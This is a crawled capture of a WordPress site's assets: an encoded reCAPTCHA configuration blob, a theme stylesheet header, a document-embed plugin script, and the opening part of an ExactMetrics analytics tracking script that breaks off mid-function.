1MCMy5ewrbDvHcZLmPDtn7DjsOdUzB9w6hZMgciKcK8XMOsJGTCuGDDgMOpw5M6wr52XHJRw6wQw4zCuTPCs046P8OEImMZwrdTfMKlDcOhw6XCnCVVwrlLwpbDmEPCsGTCtcO6HQfDvh/Cg09rw58vZQ/DjcKswpMzM8Oqw7zDkCjCtVPChwZIUsOZfsOJbcOTIw5zHz9gwoIowrrDhicBNsKDwrnDjcKUwroTCcKTJ8OYwrMiwpViU8KewoDCmlXDrBzCqMOENyzCtsKKT8KEwq/CsTE/[base64]/CssKqw6cMRcOdwp/DjivDjsOIAsO1Py/CjcOdcCXCosKjw4tFwonCkMOqw4E8JB3CucK+Ygclw6bCjQRow4TDsz4GLk8awpBbwrVJacOhA1zCr2rDqsOfwrnColxLw5fDocKrw63CoMO/[base64]/[base64]/DkMKgdU1YwqU2Q8OxD2nDkVdTwrcdwoQ2wr9YayTCkjjCi1fDhRnDmHfDtcOTEDtbfSYwwoPDvWhww5DDgMOAwq9MwojDjMOZUnw9w611wqp5RMKqOFLChmnDr8KgeH96BAjDrsOjYijCklZAw6Mjw4dGPx8iY2/[base64]/DgQbCmMOKwpXDhMO9AcKXVCfCnCjCmzzDj8KdwpXCjcOuw5xDwqQxwq/[base64]/[base64]/Cj8KrAn3Cg8KhPsKiw5cAbhXDmcKXwpjDl8KDQMKLw4kww6hVOFU4N1Zrw4zChcOCHm8cJ8Kpwo/CosK3w71Awq3CpwNIO8K+woE+AUbDr8Kow53DvCjCpAvDiMObw6FBB0Arw60IwrDDscKaw7tzwqrDoxhnwrrCnsOYBWNXwpg0w4slw5R1w74NdMKyw7FGaDMiJWnDrHsGNAQgwpTClxxgNm/CnDTCusKvX8OYZRLCrVxdDMO1wovClzk8w4/CtBbDrcOfbcO5byEZWMOVwr9Ow4ZGNsOMUcK1JgbDjcKxckQRwq3CiGR9EsOWw4/ChsOTw4bDgsKBw5xuw7MVwpN6w6FRw6zCumxvwrZ9AwbCqsOHb8O3wo9nw5bDtiVgw6RCw77DuQfDmBLCvsKowox0LsO/OMK7Ei7CmcKSc8KSw6Zow4rClxdwwo4rA0vDthBWw6wJEhhmA2vCncKwwobDicKCZgsCw4XDtUUzF8KuLTF2wpxowqHDjx3ColLCtB/[base64]/wpUYwrxia8OQI3wQXB4yw5oOBnDDs8KSY8O4wrjDgMKTwrVNSnLChRvDuklpIRDDi8Kaa8OwwqVrDcKDO8KjGMOHwrsBChQdVUDDkMKhw5hpwpnCucK0w58NwolRw6x9MMKJw4EFXcKuw644Jm/DqCprLzXDqHrCjh8Rw5TClB7Cl8Kpw5rChWQfTMKsXTMWdMOLWMOGwpHDhsKZw6x2w4PCkcOrTGjDrU5cwprDln5gd8K/wp5WwqzCuAPChHx5fztpw6DDvsKdw7tgwpoMw6/DrsKOXhDDlMK0wpwBwrNzS8OXV1LDq8Kkw6bClcKIwqbDh3NRw5nDoCNjwpxIVEHDvcKwNXNKYiRlZsOsb8KhB0x/ZMKAw5zDtzB4w68lHRXDgEhdwqTCgXjDg8OCCxRgw7vCs3lVwp3CihZBb1PDlxLDhjzCt8OQwo7Do8O+XV/[base64]/[base64]/wpHDgigTwoLDq8OUTcOdwqdnG0E6wpd1w6vCg8ODwr7Dq0nCvMKnZjTDjcK2wr/[base64]/CqyfDgsKwKVZ4w78zwoLDmFbDjQdmL8O8w6fCs8O5MUTDh8K8dDfDqsOtfCXCqMOMGVbCmjoYGcKbf8OvwpnCocK5woHCjX/DmcKiwqd5RsOBwootwpvCuXvCqzbDtcKSAijDoAXCi8KuPU3Dr8Olw5rCp0JmGcO2eFLDh8KMX8O2fcKzw4wGwpRBwqLCncKdwqfCi8KIwqo8wpHDk8ORwp7DrnXDnHluHgJkcjhywpVcY8OPw71ywrrDp0wTKUjDkw0vw50lw4pswrHDpGvCn3U/[base64]/w7LCu8O9w6g4wot5w6NQwrU6FMKxwrTCiMKHw5QqEih+f8KRakDCjMKkAMKRw4QqwoojwrtSW3IYwr/Cs8Okw6TDtEgMwp5kwpVVw683w4LCrkvDvxHDkcKYEVTCjsO+IyzCmcK0E3fDh8OLcjtaJWggwpTDoRE6wqQpw7Ysw7IEw7xGQXfCiiAkTcOZwqPCiMO1ZMKrcArDoFJow4N9wozCpsOqMBhBw7bCncK5N2PCgsKSw7jCqUbDs8KnwqcTOcKow4NnbQLDtcOKwpHDkB/DiDTDucKWXXDCh8ORAGDDnMK/[base64]/DnUIIWgfCjjc0wqxYw7rDjCnCgRw3wqjDjsKyw647wrLCl0QyCMORb2g3wplJH8KDWAfDg8KJJivDhVMjwrV9RcKqGsO3wphRZsOfDT/DpUgKwosrwpgtZAh1D8OmY8K0w4pEUMKjHsOAOX92wpnClkzCkMKXwq5AcX0BV0wBw4rDnsKrwpTClsOUCXnDkUoyQMKuw70fIsOYw4vCohsMw6DCtMKQNHpGwo0+V8OuNcKlwoV8CGDDj3NMR8O8LSDCpcKVW8KbTALDjy3Dj8OuZAZXw4VYwqvCoTLCgwzCnT/DhsONwqjCscK2BsOxw4tTF8Oxw4Q3wo1ISsKyCgXCu11+wqrDmcODw6bDrXbDnmXCgBseAMOKbsO5OgnDtsKew4Rrw7p7BhrClX3CjcKOwpfDs8OZw6LDk8OAwrvCnU/[base64]/CvMKYw5rDnMK5wpEZKsKAwrfDpTkoIMKuwrwOaWxbUcOYwqdMEE1nwpc8woRUwoLDuMKyw5how6h7w4vClDtMccK6w7zCl8KQw5/DlwLDhcKhLlN5w5k7a8OYw6VKCHfDgFLCt3Aswr/CuwzDvVPCq8KmYsOYwpl1wrfCiEvCmEzDq8K8CAXDisOJDMKzw6/DhVttC23ChsOafFTCgVU/w7/Dh8OsDmXDs8OWw59CwqRXFMKDBsKRJHvCunrCpSsrw6QDP1XCucOKwozDm8OcwqPCnMOjw752wrR2w5jDpcOowrnDkMKswqwowp/Dhg7CnUpSw6/DmMKVwq7Dr8OdwonDvsKZKTbDj8OrQ0ZVdcKUAsO/BQvChsOWw7xFw4vDpsOOwp3DiUpUUMKjQMKmwpDCrcO+Kz3CukACwrDDp8OhwqzDgcKCw5QTw5UZw6fDlcKIw43CksKDQMKSHRvDncKnUsKVfE/[base64]/DusOjw6YUCmg/[base64]/XcOvw7XCgcObZCjDhyDDn3jCu8OvecO0NcOKecOGw5R2TsOaw7zCsMOTWHLCiTUgwrPCiVMKwqRhw7nDj8K0w60tCcOIwpHDiEzDq2jDmcKMKV0neMOzwoHDusKWCnAYw6fCpcKowrFIGsO/w6/[base64]/PwfDtcK2WFzCoDnCt3QYTF5SUMKTwrTCiEsUBhHDn8O7FsO6PcOeEGYxS2cSDQvCq23DrMKsw7TCrcKAwrBpw5nDux3Cqy/[base64]/[base64]/DocO0wpdOwqZvFg7DtsOCZy7DmsKTNcOrwrrDh3IteMK/wrFvw5sMwo5Ew4AYJmHDrCnDkcKXB8Kbw6AIXMO3wp3DkcOBw60jwqA1EyYUwrLCpcOzJCAeRh3CosK7w6IZw5pvaCQdwq/CpMO2wobCiXLDkcOlwo55B8KGH1pLIzt8w43DqXHCocK+WcOpwpAKw7Bmw49kB2XCimVzOSxwIlXCpQfDl8O8woMnwqrCpsOPfcKIw7Buw7LDhlfDqx/DhXVQfDQ7WMOEajFewozCkgs3OcOJw7R6cW3Dm0Rlw4I4w6tvCwTDoywvw5/[base64]/[base64]/DlcOoEsKjwqzDhGvClMOHFDE/cRQjCm7Dkx3Dn8KFHMKeD8O0QDnDql0zYCA1AMKfw55tw63CsQgKLmxLLcOFwq5jSUhqbxY/w7Vow5VwKnZEUcO0wppNw74Cb2c/[base64]/[base64]/[base64]/DQfCosKzCE57w455RUJGw5YDUwELJsKpw67DtBcFd8OsNsOqfcK5w4sBw6zDrUhww67DgMODTMKiM8K6JcODwrICRg7CmXvCrsOmQsOzGSPDh1EGAQ9fwrAAw4TDlsK7w6VeH8O+wqxnw7vCuFlRwoXDmDvDvMO1NylFw6NeBFlvw5jCjWPDtcKiPsKSXgMDYMKVwp/Cmh/Cn8KmVcKRwozCnG3DoHAML8KiPkDClMK1wq88wofDjkvDsH9Uw7hncATDl8K7M8Kgw5/[base64]/[base64]/DqcK4TR/ChQt+w5XDnQ3DmgFwwqRGw6PCqXoIVikaw7TDmFx8wrzDn8Krw50Lwo0+w43ChMOpTys7B1LDi2oMV8OaIsOcSFrCjcOcGF9nw7rDtMOBwqrCvlvDqMOaEFY/w5JiwrvCohfDqsOswoXDvcOgwrjDoMOow61sXcOOXXNgwp07S3lvw6A5worCusOIw483FcK6XsOzA8K+MWLClG/Dsywiw67ClMOweC8cTGPChwY9JAXCssKORjnCrxHCgW7Ct3UFw7NzcTDCtsOuR8KAw7TCkMKAw7PCtmIEAsKpQQzDj8K6w7rCkTPCtwPCiMO+fcKZS8KZw6JIwoTCtVdGJnFfw4lpwpBIAmdiOXpzw5Eaw415w7/Dv0YiK23DnsKCw4VMw5A0wr/Cm8KKwpDCncOOTsOSdjF3w7tQw74Tw7MNwp0pwqvDmXzCkmTCkMOQw4BnLWpUwrTDi8KaNMOFBiAfwrFBYAsxEMOaSylATcKLJcK/w4jDl8KZAXnCi8KrHgVaUmkJw73CpDjCi3zDq19hQ8OwQzXCsW1jB8KEOsOJE8OMw6rDn8K7Dn8Gw6jCoMOPw5QlcAxXUEXChSEjw5zCpMKGe1bCiH9NOTnDuhbDrsKGPCRAbUnDsGZew7UiwqTClcODw4bCpl7DsMKDVMO4w7nDiREgwrfDt2/Dp1kaSVbDu1ZswqMBQsOWw60ow5JBwrc/w6ojw7NRGMKow6MVw5/DlDg5GS/ClMKWGMO3LcOYw4UaOsOzPTTCr0ETwqTCkCjCrHtjwrMRw64FGgIOLBvDnhrDh8OOAsOicx7DucKywo9oOyNWw6fCocKMVT7DvDx+w7XDp8KDwpTCgsOsSMKDYF5URxJpwo0Cwrk/w4l2wpXCtH3DmErDniJpw5nCiX8qw4p8cXoAw4zDkGDCq8OGHRAOOgzDgzDClcKiDQnCvcOBw5RWNUEqwpokeMKSOsKuwotxw4gjVcOqYcOawrZ7wrfDpWPCg8K9wpQIQcKow658S0PChFZiFsOzesOaKcKaccKgdXfDiQ3DjRDDomfDqTzDuMOOw7Vswo9Xwo/DmcOdw6bClSw+w4kTIMK2woLDiMKEw5fChAgwc8KORMKvw50fCzrDrMO6wqUQE8KpcsOnAkvDjcO5w5FnC1UVQjXCnQbDpsKsHQPDu1lww4bCoRDDqjzDt8KfDUrDpEDCrcOhSE4Uwo4Nw58RRMOBeVV6w57CpV/[base64]/CtcKzODfDg8O1MjFYwqJuwpkawr/DqVLDr33Dg3VafMKYw5gUL8KswqkuYHXDhsOCbChTAsK9w7/[base64]/CgGPCmFXDrMKaBEXCucO8MSjCtlrCrVgJBMOjwqHDrG7DkQEvEh3DiyPDg8OfwqY5WhUQRsKRdsKxwqPCgMKVDyzDjDXDmcOMC8KDwojDnsOAIzfCjFXCnF1+w73DtsOBBsORIGhAX3DDo8K/NMOADsOAJl/ClMK6L8KYRDfDhgHDqMOQEMKlwq5IwozCjMOzw7HDrRwPLHnDr1k0wr3Cr8KDcMK4wo/DpSDCusKHwq/DrcKMD3/CosOOCUY7w6kXB0HCvsOOwr3DjsOVLURJw6MjwonDhF9ew6BudErDliVNw4HDlnfDtx7Dq8KEaxPDlcOdwojDvsKYw5woTAgjw5kfU8OefcOcC2rDvsKhwrXCgsK5OcOWwpkkAcOiwq3CiMKyw5JMJ8KLU8K/[base64]/CpUjCqsKZwoLCkCDDqMOIXsOwwpVWA3LCqMKDdRIQw6Jpw7/[base64]/[base64]/Cqn/DrkPCmMKxwr7DsAZnSsOBLcOuBMKowr9VwpzCpy3Do8Ogw4x+OMK0RcKhfcKPesKew6dawqVWwpNtTcOEwoTDhcKLw7lPwqrDncORwrxKwp8ywoIhw6jDmVYVwp1Yw6zCs8KKwofCmG3Dt2PCrlPDlR/Cq8KXwpzDmsKJw45IfS49G2lvVVTCigXDpcOWwrPDtsKFccKUw7N0MTzCnlEJWibDnHJpRsOkKsKCIDLDj0vDmQ3DnVrDmR7CvMO/C3k1w5nDqsOwPUfCqsKRZ8Oxw4pmwp7DicKTw47Cs8OQw77CssOdPMOFfkPDnMKhHV4jw6/DrwzCqMKdVcKawoh3w5PCoMOyw5t/worDjGNOHsOqw5wSBUQ/[base64]/ChcOHF2MDZGx0H1lcd2DClHwfLMOkUsOvwr7DhcK8YThLVsO5BH0WKMOIw5/CtQ9ywqNvdArCmEFdTF/DoMKJw7fCpsKHXlXCillCJT3Ch3vDocKmF3jCvmMawovCksK8w7PDgDjDjkggw57CkcO4wrgbw7DCjsOhIMO1D8KPw4LCjsOJChcyJELCi8OIHcOHwrIhGcKtKGnDsMOTPMKCFkvDgXHCrcKBwqLDg3/DkcOzD8OFwqbCk2dOVGzDqBEAwqnDnsK/ZsOeb8KfOsKaw4DDpSbCgsO8wrHDrMKRM1Y5wpLCh8Osw7bCi0U/G8O1wrDCjEpEwr7DqMObw7vDo8Opw7XDqMOTCMKYw5fChFrCt2rDgAlXw5xuwonCoGUowpjDicOQw77DhggJNyt/RMOXGsKgc8OgYsK8diJgwqRuw7w9wr8nA2bDkVYIZMKBDcK7w7wqwo/[base64]/DqcKBw6fDukQlw77CpQNyRcKKwpPDr2EhBcOtUV/DlsKzw4rDh8K5DcOXW8OcwrPCu0fDsjU6RRHDosKBVMOzwq/CnhHDgsKxw7Ibw5vCvVfDv1TCmMOhLMOCw4s6J8OuwovCncOHwpBAwqnDujfDqg5yQjMYPUI3YMOgZ3vCogDDpsO3wqbDgcKww50Gw4bCiyZvwotNwr7Dg8K+ayM4HMO9fcOdTMOYwqDDq8OOw4PCuXrDiSlZOcKvBcKge8ODCMObw77Chi9JwqfDkEV/wpZrw54mw5zCgsKPwrLDnHnClGXDoMOcORXDgj7CpsOhLWJ2w4xkw4LCo8Olw4ddBQ/CqsOCRGx4E2MyL8OrwoZZwoBiCBIDw7MYwqfCicOIw5fDpsOGwq1qRcKqw45Dw4nDgcOYwqRZG8OoAg7ChsOTwoVhEMKRw7bCqsOCfcKVw45Lw7FPw5w2wpjDp8Kvwronw5bCoGzDlQIDw5HDoEHClhVnCHPCu3/DgMO5w5fCsn3Cr8KDw5LCuX3DpMOjXcOiw5bCicOhSCpuwoLDmsOYUALDrFxrw5HDmwIAwogjBWvCsDI/w6g2PFvDoRvDiDXCrRtPNERDGMO2w4NUI8K1CyDDhcOWwo/[base64]/wrLCiCZHw5ZteTfDocKXwoZ3fXAAZk95UEfDlMKkSGowJgZmTsO0HMOwD8KQWRHCpsOjFgLDqsKlPsK7w67DuR0zLREdwqoBS8O9wq/CrgA5U8KKKnPCncOgwqMGw7URE8KECUnDiEXCjho/wr4Aw4zCvcOPw7vCsThFKEBbdsO3MMO6DsO6w73DgwdKwqLChcO0RzYwZsOYYsOXwp3DmcOWPAbCr8K2w6E6w4IEQCXDpsKgYQTCvEJfw4PDgMKASsKiworClWdDw7nDg8KIWcKbAsKcw4MhADvDgDE1cBsZwqTDqHdBLMKhwpHCnTTDl8KEwqRwLVnCkz/ChcOlwrdzIFR6wqM/UEPCgCLDrcK/DH4PwoLDvxc5MFQHckQFRRTCtTxgw5lvw5VDLMKrw5l2fMOeX8KtwpU7w5snZhJQw6LDsl1dw4VrC8OYw5o7wpzDuGjCoAsoUsOcw75SwpFhUMK/wqHDvw7DrwbDi8KUw4PDi2VSaThqwpHDhSEuw53ChR/Cqn/[base64]/DlMKIIynDolsOR8KaOMOCNiXCrjstJ8OPLxfCs0LDj1MdwqBJfkvDqT5nw6locifDs2zDjsKTSBLDtVLDoDPDusODMwxQE20ew7RJwokVwoxxbklzw7fCqsK7w5PDmyYJwpA+wo/CjsO6w7p3w7jCisORIkgrwqcKT21Yw7TCr3x5L8KgwpDCoA9tbkzDskh/w5TDlVpLwqTDusOCaw06BQzDsGDCiBocNChYw4Ijw4AGOsKYwpLCrcKWG04mw5oLR1DDh8KZwqo6wqolw5vCqXfDscKWFyHDtCJccMK/eC7DqTgbVcKyw6BIBn5kaMOMw6FRE8OYNcO5Q2VRDk3Cm8O7PsOYfELDsMO6Dy3CghnCtjUEw6XCjUwld8ONwpDDiG8HDxMzwq3DrcOvRRAzOcOfKcKow47DvVDDhMOmKcOhw41Xw6/Cj8Kzw7rCu3TDpULDocOgw4bCvgzClVTCsMOuw6AZw6Z5woFneTYRw4rDscKrw5YfwpDDi8KGd8K2w4tAG8KHw7EFI2DCo1hyw6h0w7Atw4kwwpbCqsOvflzCo3vDujXCoz7CgcKnwpHCl8OOZsOrYcOmSE9/[base64]/CpXrCt1cqwofCvMKiw7hCDcKPDsOKHjLCiMOBP1JLw6NIJXcmf1TCmcKZwqcpLnAEEcK2wonColLDmMKmw6ljwpNgwpHDl8OILlYsU8O1HknDvxvDgMKNw5hIByLDr8KFcTLDrcKvw6FMw61vwqdyPF/DiMOQDMOCUcKdb1BUw6nCs2xmcg3CuVE9LsK8FElvwo/CtcOsB1fDtsODMcKFw77DrsOmH8OLw7A4w5XDtsK8HsOTw5TCjcK3bsKUCWXCumPCsQU4XsKdw77DpMO7w6tjw48dLsKhwohnJRHDuwFHLMO8AcKEChwRw6phbMOTR8KxwqTClsKZwoRzeBXCisOdwprCnT/[base64]/Cr8OzZxLCnMKdXj0OTsKpU8OSfMKAw7ljTcKTw4oZUkPDpcKDw7HCvCtkw5fDuj7DqV/CuDpGDlRBwpTCpm/[base64]/CqMKaQGzCucOhw5/[base64]/DscOOw6AZw6HCmikQw4MPYMK6w6bDlcKII8KZK1vDncOTw5HDqjx+U3IqwqYiFMKhLsKbQQfCssOOw6fDncKjKMO6M2E7Rk8dwpfCpigFw4LDpXrCk1AuwqPDi8ODw7PCkB/Dl8KRGGkAFsOvw4jDhV51wo/[base64]/[base64]/[base64]/[base64]/[base64]/CsmnCiMKTw6pjT8KZEMKewpjDrsKgwqA+McKjSsOuJcK6w6YHUMO6IAQ8PMKmNjTDp8K9w6oZMcO/[base64]/[base64]/Dv8ONw6RKw6g/w6sewoggNic7V1fDjcK/[base64]/MGQDN3TDlMKGw7XCk0bDrcOTKVXCsyDCj8KGfMKgXmrCocO9LsKxw79qJEAgOMKdwp8vw7/CjDcsw7rCscK+K8K0wrIAw4EGBsONCVnDi8K5JcKxMgVHwqvCgsOjA8Kpw7QhwqR0eRlcwrXDvSoEKsOdJMKhf3w7w44Iw53Cl8OmB8Oow4JbYMOOKMKFHDd6wo/CtMK/BcKEJcKNVcOTEMO3YcKwEkECIsKjwoY+w67CjcK0w4tlGTnChcO6w4TCljF4R1c1w5XCvz8hwqLDrUbDjcOxwrxARVjCosKwOl3DvcKdexbDkQvCsHVWXsOyw6XDqcKwwoR4FcKBUcKUwp8Vw5DCg29HZMKSDsOFWVw6wr/DkSlTwoNuVcKVQMO3RHzDvE9yIMOOw7XDrxHCvcOzHsKLSS1qMCMMwrBDFCTCtX0TwoXClEDCtw0LE3bDsx7Dn8O+w4cyw4DDqcK5L8OoXiFAV8Oqwq0paUjDlMKwGsKLwo7CmjxmAsOcw64cXcKswr86KiFvwpl5w7zDiGpVU8OMw5bCrMO/MsKiw7o9woBmwrwjwqJsAn4QwonCgMKsCBPCo0shEsOZBMKtL8Kow7JTOx/DhsOSw4nCscK4w4TCuDnCrhbDug/DoE/CoxvChsOgwpTDr2rCgz9jcMK2wrfCvAHCnn7DtV85w6UWwrHCu8KHw4HDtSMrV8Oiw5DDssKneMO1wrbDocKSw6rChiJTw65Qwqpxwqdtwq3CrRZXw5NwHUHDmsOBSQLDhEPDpsOePcOOwo9zw4odJcOIwo/DhsKPK1/CrX0aPiDDqjZHwr0aw6rCg25lIlnChgIXWsKnQUxxw5pdPhR0wrXDrsO8FXhlwqBSwqRpw6cxP8OQasOYw5bCoMK4wrHCo8OTwqRWwp3Chg5Aw6PDlh3CvMKVD0/[base64]/CrjUMX3wGF8OgU1PCo8Kaw5vDt8KYeBvDmDB1UsK5wrogHVLCk8Kqwpx1BU88TMKrw5zCmgrDicO3wqUoYh/ClGJuw6tKwpRrHMOPCFXDrlbDqsOsw6Vkw5NbGx/Ds8KMOjLDs8OZw4XCj8O7WHZQN8Kdw7PDu2hUK2oFwq9JJGHDuCzCmy9sDsOvw6EQwqTCvTfDgAfCvzfDvRfClA/[base64]/[base64]/ClMOZHcKIGMOCL8KcwpcsOSrCt0geZBvCvcO7bxQYH8OCwporwpAdYcKsw5hTw4l5w6VvecKiZsO9w5M7CBtOw4Mww4LCu8OvOMOlcBzCrcO6w4p8w7jCjsKGWMONw5XDhMOtwpw4w6vCjsOiPGXDkXMhwo/[base64]/CogbCn2fCiMKYwrTDvcO4Tmd1b3DDl1c3djFGC8OJwrLCk1hmbgxTECPCv8K8T8OuJsO6MsKiB8ODwoxacCXDp8OqJXjDsMKVw6AiPsOZw69cw6/Cl3Vuw6jDpEcYIcO1NMO9WsOISHfCvGDDgQl0woPDnkDCsXEiAVjDgcKkFcOpWT3DgFt6K8K1w4lrFFPDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lcw5ZAUAAAAAExW-H6uuVQuCPPZ3GyZpsEnCf4G\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,605],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://iapmigas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kVkvD7JRC4Yc6cUE0CqPIWFXX48b+BG+cEMqqf/JX4c\\u003d\x22,0,0,null,1,1766166635116,0,0,[227],null,[62,177,54],\x22RC-VWuvaqnKH3t0rw\x22,null,null,null,null,null,\x220dAFcWeA47PZB5T9kMCRHimODUhO0PUsOkXs1IuGjAzRDquYq8_tPmJQUN28mBF2ndSetw0EQNrBWa0aMKDw7x9wxI5DCWy-X6Eg\x22,1766249435117]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iapmigas.com/core/assets/DOT/style.css
body_size: 5
content:
/*
Theme Name: DOT
Theme URI: https://themes.dikotak.com/dot/
Author: DIKOTAK
Author URI: https://dikotak.com/
Description: The biggest WordPress Theme ever
License: Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: dot
Version: 21.0.3

All css files are placed in /css/ folder
*/


--- FILE ---
content_type: text/javascript
request_url: https://iapmigas.com/core/modules/embed-any-document/js/embed-public.min.js
body_size: 233
content:
jQuery(function(r){r(".ead-iframe-wrapper").each(function(){var e=r(this),t=e.find(".ead-iframe"),i=e.parent(".ead-document").data("viewer"),a=void 0!==i&&0<i.length&&i,d=r('<iframe class="ead-iframe"></iframe>');d.attr({src:t.attr("src"),style:t.attr("style"),title:t.attr("title")}),a||d.css("visibility","visible"),d.on("load",function(){r(this).parents(".ead-document").find(".ead-document-loading").css("display","none")}),e.html(d)}),r(".ead-document[data-pdf-src]").each(function(){var e,t=r(this),i=t.find(".ead-iframe"),a=t.data("pdfSrc"),d=void 0!==(d=t.data("viewer"))&&0<a.length&&0<d.length&&d,n="pdfjs"in eadPublic&&0<eadPublic.pdfjs.length&&"built-in"===d;d&&("browser"===d||n)&&(PDFObject.supportsPDFs||n?(e={},e=n?{forcePDFJS:!0,PDFJS_URL:eadPublic.pdfjs}:{width:i.css("width"),height:i.css("height")},PDFObject.embed(a,t,e)):i.css("visibility","visible"))}),r(document).on("click",".ead-reload-btn",function(e){e.preventDefault();var t=r(this).parents(".ead-document"),i=t.find(".ead-iframe").attr("src");t.find(".ead-iframe").attr("src",i)})});

--- FILE ---
content_type: text/javascript
request_url: https://iapmigas.com/core/modules/google-analytics-dashboard-for-wp/assets/js/frontend.js
body_size: 4922
content:
/**
 * Developer's Notice:
 *
 * Note: JS in this file (and this file itself) is not garunteed backwards compatibility. JS can be added, changed or removed at any time without notice.
 * For more information see the `Backwards Compatibility Guidelines for Developers` section of the README.md file.
 */
/**
 * Handles:
 * - JS Events handling
 *
 * @since 6.0.12
 */
var ExactMetrics = function(){
	/* ExactMetrics JS  events tracking works on all major browsers, including IE starting at IE 7, via polyfills for any major JS function used that
	   is not supported by at least  95% of the global and/or US browser marketshare. Currently, IE 7 & 8 which as of 2/14/17 have under 0.25% global marketshare, require
	   us to polyfill Array.prototype.lastIndexOf, and if they continue to drop, we might remove this polyfill at some point. In that case note that events tracking
	   for IE 7/8 will continue to work, with the exception of events tracking of downloads. */
	var lastClicked  = [];
	var internalAsOutboundCategory = '';

	this.setLastClicked = function(valuesArray,fieldsArray,tracked){
		valuesArray = typeof valuesArray !== 'undefined' ? valuesArray : [];
		fieldsArray = typeof fieldsArray !== 'undefined' ? fieldsArray : [];
		tracked     = typeof tracked !== 'undefined' ? tracked : false;

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = fieldsArray;
	};

	this.getLastClicked = function () {
		return lastClicked;
	};

	this.setInternalAsOutboundCategory = function( category ){
		internalAsOutboundCategory = category;
	};

	this.getInternalAsOutboundCategory = function () {
		return internalAsOutboundCategory;
	};

	this.sendEvent = function ( fieldsArray ) {
		__gaTrackerSend( [], fieldsArray );
	};

	function __gaTrackerIsDebug () {
		if ( window.exactmetrics_debug_mode ) {
			 return true;
		} else {
			return false;
		}
	}

	function __gaTrackerSend ( valuesArray, fieldsArray ) {
		valuesArray = typeof valuesArray !== 'undefined' ? valuesArray : [];
		fieldsArray = typeof fieldsArray !== 'undefined' ? fieldsArray : {};

		__gaTracker( 'send', fieldsArray );

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = fieldsArray;
		lastClicked.tracked     = true;
		__gaTrackerLog( 'Tracked: ' + valuesArray.type );
		__gaTrackerLog( lastClicked );
	}

	function __gaTrackerNotSend ( valuesArray ) {
		valuesArray             = typeof valuesArray !== 'undefined' ? valuesArray : [];

		lastClicked.valuesArray = valuesArray;
		lastClicked.fieldsArray = [];
		lastClicked.tracked     = false;
		__gaTrackerLog( 'Not Tracked: ' + valuesArray.exit );
		__gaTrackerLog( lastClicked );
	}

	function __gaTrackerLog ( message ) {
		if ( __gaTrackerIsDebug() ) {
			console.dir( message );
		}
	}

	function __gaTrackerStringTrim( x ) {
		return x.replace(/^\s+|\s+$/gm,'');
	}

	function __gaTrackerGetDomain() {
	   var i=0,currentdomain=document.domain,p=currentdomain.split('.'),s='_gd'+(new Date()).getTime();
	   while(i<(p.length-1) && document.cookie.indexOf(s+'='+s)==-1){
		  currentdomain = p.slice(-1-(++i)).join('.');
		  document.cookie = s+"="+s+";domain="+currentdomain+";";
	   }
	   document.cookie = s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+currentdomain+";";
	   return currentdomain;
	}

	function __gaTrackerGetExtension( extension ) {
		extension = extension.toString();
		extension = extension.substring( 0, (extension.indexOf( "#" ) == -1 ) ? extension.length : extension.indexOf( "#" ) ); /* Remove the anchor at the end, if there is one */
		extension = extension.substring( 0, (extension.indexOf( "?" ) == -1 ) ? extension.length : extension.indexOf( "?" ) ); /* Remove the query after the file name, if there is one */
		extension = extension.substring( extension.lastIndexOf( "/" ) + 1, extension.length ); /* Remove everything before the last slash in the path */
		if ( extension.length > 0 && extension.indexOf('.') !== -1 ) { /* If there's a period left in the URL, then there's a extension. Else it is not a extension. */
			extension = extension.substring( extension.indexOf( "." ) + 1 ); /* Remove everything but what's after the first period */
			return extension;
		} else {
			return "";
		}
	}

	function __gaTrackerLoaded() {
		return typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true; /* jshint ignore:line */
	}

	function __gaTrackerTrackedClick( event ) {
		return event.which == 1 || event.which == 2 || event.metaKey || event.ctrlKey || event.shiftKey || event.altKey;
	}

	function __gaTrackerGetDownloadExtensions() {
		var download_extensions = [];
		if ( typeof exactmetrics_frontend.download_extensions == 'string' ) {
			download_extensions = exactmetrics_frontend.download_extensions.split(",");
		}
		return download_extensions;
	}

	function __gaTrackerGetInboundPaths() {
		var inbound_paths = [];
		if ( typeof exactmetrics_frontend.inbound_paths == 'string' ) {
			inbound_paths = JSON.parse( exactmetrics_frontend.inbound_paths );
		}

		return inbound_paths;
	}

	function __gaTrackerTrackedClickType( event ) {
		if ( event.which == 1 ) {
			return 'event.which=1';
		} else if ( event.which == 2 ) {
			return 'event.which=2';
		} else if (  event.metaKey ){
			return 'metaKey';
		} else if (  event.ctrlKey ) {
			return 'ctrlKey';
		} else if ( event.shiftKey ) {
			return 'shiftKey';
		} else if (  event.altKey ) {
			return 'altKey';
		} else {
			return '';
		}
	}

	function __gaTrackerLinkType( el ) {
		var download_extensions = __gaTrackerGetDownloadExtensions();
		var inbound_paths       = __gaTrackerGetInboundPaths();
		var type                = 'unknown';
		var link 				= el.href;
		var extension           = __gaTrackerGetExtension( el.href );
		var currentdomain       = __gaTrackerGetDomain();
		var hostname            = el.hostname;
		var protocol            = el.protocol;
		var pathname       		= el.pathname;
		link 					= link.toString();
		var index, len;
		var category 			=  el.getAttribute("data-vars-ga-category");

		if ( category ) {
			return category;
		}

		if ( link.match( /^javascript\:/i ) ) {
			type = 'internal'; /* if it's a JS link, it's internal */
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'tel' || __gaTrackerStringTrim( protocol ) == 'tel:' ) ) { /* If it's a telephone link */
			type = "tel";
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'mailto' ||  __gaTrackerStringTrim( protocol ) == 'mailto:' ) ) { /* If it's a email */
			type = "mailto";
